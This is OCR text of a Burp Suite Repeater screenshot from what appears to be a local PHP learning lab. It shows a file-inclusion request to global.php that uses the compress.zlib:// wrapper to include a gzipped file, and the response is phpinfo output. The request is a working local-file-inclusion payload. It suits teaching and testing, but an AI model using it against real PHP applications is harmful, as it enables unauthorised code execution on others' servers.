 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - asdawd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.155.1
Request
Pretty Raw Hex \n ≡
1 GET /phplearn/global.php?file=
compress.zlib://D:\phpstudy_pro\WWW\phplearn\hello.txt.gz HTTP/1.1
2 Host: 192.168.155.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n ≡
PHP Version 5.5.9
php
System Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20121113
PHP 20121212